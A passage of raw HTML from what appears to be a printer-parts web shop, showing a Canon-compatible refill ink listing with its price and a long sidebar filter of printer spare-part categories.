										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-790-yellow-compatible-refill-ink-70ml-for-canon-g-series-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/max-790-original-imaejsyzzvhex7y7-300x300.jpeg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/max-790-original-imaejsyzzvhex7y7-300x300.jpeg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790-original-imaejsyzzvhex7y7-150x150.jpeg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790-original-imaejsyzzvhex7y7-768x768.jpeg 768w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790-original-imaejsyzzvhex7y7-1x1.jpeg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790-original-imaejsyzzvhex7y7-10x10.jpeg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790-original-imaejsyzzvhex7y7-600x600.jpeg 600w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790-original-imaejsyzzvhex7y7-100x100.jpeg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/max-790-original-imaejsyzzvhex7y7.jpeg 850w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/ink-for-inkjet-printers/compatible-refill-inks/max-790-yellow-compatible-refill-ink-70ml-for-canon-g-series-printer/">Max Yellow Photo Dye 70ML Compatible Ink For Canon G1000 G2000 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='33696'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>161</bdi></span></del> <span class="screen-reader-text">Original price was: 161.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>84</bdi></span></ins><span class="screen-reader-text">Current price is: 84.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://printerpoint.co.in/compatible-model/canon-pixma-g4010/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://printerpoint.co.in/compatible-model/canon-pixma-g4010/page/2/"><i class="et-icon et-right-arrow"><span class="screen-reader-text hidden">next</span></i></a></li>
</ul>
</nav>
</div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="d69f6ffd48" data-id="prdctfltr-6965be40a0615">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="canon-pixma-g4010" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_6965be40a2762 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" 